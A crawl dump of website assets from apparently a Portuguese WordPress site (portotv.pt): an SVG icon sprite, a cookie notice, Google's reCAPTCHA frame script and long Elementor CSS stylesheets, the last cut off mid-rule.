<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJuFcwbggX0Q-r8dPBOaEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400367625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1768315261
body_size: 17437
content:
.elementor-157 .elementor-element.elementor-element-733b927d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-733b927d:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-733b927d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #050303 0%, #2865C2 100%);}.elementor-157 .elementor-element.elementor-element-733b927d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-157 .elementor-element.elementor-element-733b927d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-4cc1796d{text-align:center;}.elementor-157 .elementor-element.elementor-element-4cc1796d img{width:260px;transition-duration:0.5s;}.elementor-157 .elementor-element.elementor-element-4cc1796d:hover img{opacity:0.65;}.elementor-157 .elementor-element.elementor-element-681145ed{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-widget-container{text-align:center;}.elementor-157 .elementor-element.elementor-element-681145ed > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon i{color:#B8B8B8;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon svg{fill:#B8B8B8;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__container{min-height:36px;}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__input, .elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__input,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-157 .elementor-element.elementor-element-398df9e6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-a141cd2 );border-color:var( --e-global-color-dfceda1 );border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-a141cd2 );border-color:var( --e-global-color-dfceda1 );border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-157 .elementor-element.elementor-element-398df9e6:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-36ffb60{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-aaae4a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 > .elementor-widget-container{margin:0px 0px 8px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF;box-shadow:2px 5px 14px -1px rgba(0,0,0,0.5);}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-a260c91-font-family ), Sans-serif;font-size:var( --e-global-typography-a260c91-font-size );font-weight:var( --e-global-typography-a260c91-font-weight );text-transform:var( --e-global-typography-a260c91-text-transform );font-style:var( --e-global-typography-a260c91-font-style );text-decoration:var( --e-global-typography-a260c91-text-decoration );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:11px;padding-right:11px;padding-top:13px;padding-bottom:13px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item:focus{color:#23C7D1;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:21px;--e-nav-menu-divider-color:#3F55DD;--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );--nav-menu-icon-size:16px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-item:before{border-radius:8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:8px 8px 0 0;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 8px 8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 8px 8px 0;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:8px 0 0 8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:10px;padding-bottom:10px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-4px !important;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-4dad91f:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-4dad91f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#06C3F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-12px;margin-bottom:-12px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4dad91f, .elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-19d6515 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-menu-toggle{margin:0 auto;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-nav-menu .elementor-item{font-family:"Trebuchet MS", Sans-serif;font-size:15px;font-weight:800;line-height:11px;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-a260c91-font-size );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-157 .elementor-element.elementor-element-733b927d{padding:10px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-a260c91-font-size );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-1565050{width:28.973%;}.elementor-157 .elementor-element.elementor-element-23ab01fb{width:40.179%;}.elementor-157 .elementor-element.elementor-element-5868a0bf{width:30.512%;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1768315262
body_size: 26697
content:
.elementor-370 .elementor-element.elementor-element-e7e9a6a:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEF0FF;}.elementor-370 .elementor-element.elementor-element-e7e9a6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 60px 20px 60px;}.elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-cf9aa45 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:start;}.elementor-370 .elementor-element.elementor-element-7a4975fb img{width:49%;}.elementor-370 .elementor-element.elementor-element-30b7be52 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-30b7be52{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-f619a10 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a7870f1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2a499da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-2024e917{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) 